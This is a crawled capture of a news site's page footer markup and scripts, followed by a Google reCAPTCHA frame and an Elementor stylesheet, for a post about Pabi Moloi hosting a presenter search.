							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebc1b06051"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10647,"title":"Pabi%20Moloi%20To%20Host%20New%20Season%20Of%20PRESENTER%20SEARCH%20ON%203%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2018\/03\/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vonHIH9Urhbp3PJ0GKdcPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769473369704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023
body_size: 395
content:
[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-2bc57ce.elementor-section{background-color:#030C12;}.elementor-43885 .elementor-element.elementor-element-2bc57ce > .elementor-container{max-width:1280px;}.elementor-43885 .elementor-element.elementor-element-2bc57ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-43885 .elementor-element.elementor-element-278840c{--divider-border-style:slashes;--divider-color:#88888888;--divider-border-width:1px;--divider-pattern-height:30px;--divider-pattern-size:14px;}.elementor-43885 .elementor-element.elementor-element-278840c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-278840c .elementor-divider-separator{width:100%;}.elementor-43885 .elementor-element.elementor-element-278840c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-43885 .elementor-element.elementor-element-28a229a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-43885 .elementor-element.elementor-element-28a229a{margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43885 .elementor-element.elementor-element-e6a5bed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43885 .elementor-element.elementor-element-e6a5bed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:0px 130px 0px 0px;--e-column-margin-right:130px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43885 .elementor-element.elementor-element-555b9a8 .the-logo img{max-width:120px;width:120px;}.elementor-43885 .elementor-element.elementor-element-f0c45c1 .elementor-heading-title{font-size:14px;font-weight:600;color:#777777;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-f0c45c1 .elementor-heading-title{color:#EEEEEE;}.elementor-43885 .elementor-element.elementor-element-7b9ed38{--sidebar-menu-spacing:0px;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu{text-align:left;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a > span{color:#333333;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a:hover > span{color:#FF8121;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a > span{color:#AAAAAA;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a:hover > span{color:#FFFFFF;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-43885 .elementor-element.elementor-element-bba04f3 .elementor-heading-title{font-size:14px;font-weight:600;color:#777777;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-bba04f3 .elementor-heading-title{color:#EEEEEE;}.elementor-43885 .elementor-element.elementor-element-d3be50b{--sidebar-menu-spacing:0px;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu{text-align:left;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a > span{color:#333333;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a:hover > span{color:#FF8121;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a > span{color:#AAAAAA;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a:hover > span{color:#FFFFFF;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-43885 .elementor-element.elementor-element-ae211fe{--s-icon-size:11px;}.elementor-43885 .elementor-element.elementor-element-bed8430{--divider-border-style:slashes;--divider-color:#88888888;--divider-border-width:1px;--divider-pattern-height:6px;--divider-pattern-size:14px;}.elementor-43885 .elementor-element.elementor-element-bed8430 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-bed8430 .elementor-divider-separator{width:100%;}.elementor-43885 .elementor-element.elementor-element-bed8430 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-43885 .elementor-element.elementor-element-a1d5d36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43885 .elementor-element.elementor-element-a1d5d36 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-43885 .elementor-element.elementor-element-521a664 > .elementor-element-populated{text-align:center;}.elementor-43885 .elementor-element.elementor-element-3a123ed > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:right;color:#777777;font-family:"Rufina", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-43885 .elementor-element.elementor-element-28a229a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43885 .elementor-element.elementor-element-ae211fe{--s-icon-size:11px;--s-columns:100;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:center;}}@media(max-width:767px){.elementor-43885 .elementor-element.elementor-element-28a229a{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:100%;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:-10px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:50%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:50%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:100%;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:center;}}@media(min-width:768px){.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:40%;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:20%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:20%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:20.175%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:100%;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-521a664{width:100%;}}